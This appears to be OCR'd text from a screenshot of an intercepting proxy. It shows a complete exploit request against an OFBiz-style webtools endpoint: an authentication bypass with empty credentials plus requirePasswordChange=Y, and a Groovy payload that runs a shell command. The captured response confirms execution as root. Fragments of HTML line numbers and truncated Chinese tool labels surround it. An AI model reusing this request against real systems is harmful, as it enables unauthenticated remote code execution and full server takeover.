 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1
Host ? : 192.168.2.13:8443
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
119.0.6045.159 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 55
groovyProgram=throw+new+Exception('id'.execute().text);
256 <!-- End Section Widget -->
257 <!-- Begin Section Widget -->
258 <!-- End Section Widget -->
259 <!-- Begin Template component://common-theme/template/includes/Messages.
260
261 <div
262 id="content-messages"
263 class="content-messages errorMessage"
264 onclick="document.getElementById('content-messages').parentNode.remove
(this)"
265 >
266 <p>The Following Errors Occurred:</p>
267 <p>java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)</p>
268 <p>username was empty reenter</p>
269 <p>password was empty reenter</p>
270 </div>
远端地址:127.0.0.
间:509ms; 总耗时
tps://192.168.2.13